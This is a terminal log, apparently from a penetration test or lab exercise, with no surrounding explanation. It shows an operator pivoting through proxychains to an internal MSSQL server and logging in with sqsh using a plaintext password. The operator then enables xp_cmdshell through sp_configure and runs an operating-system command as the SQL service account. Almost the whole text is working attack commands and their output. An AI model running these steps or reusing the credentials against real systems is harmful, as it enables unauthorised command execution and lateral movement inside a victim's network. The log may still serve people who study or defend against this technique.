 └─$ proxychains sqsh -S 172.16.7.60 -U netdb -P 'D@ta_bAse_adm1n!' -h
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.7.60:1433  ...  OK
1> EXECUTE sp_configure 'show advanced options', 1
2> go
Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to
install.
1> RECONFIGURE
2> go
1> EXECUTE sp_configure 'xp_cmdshell', 1
2> go
Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
1> RECONFIGURE
2> go
1> xp_cmdshell 'whoami'
2> go
nt service\mssql$sqlexpress
NULL
1>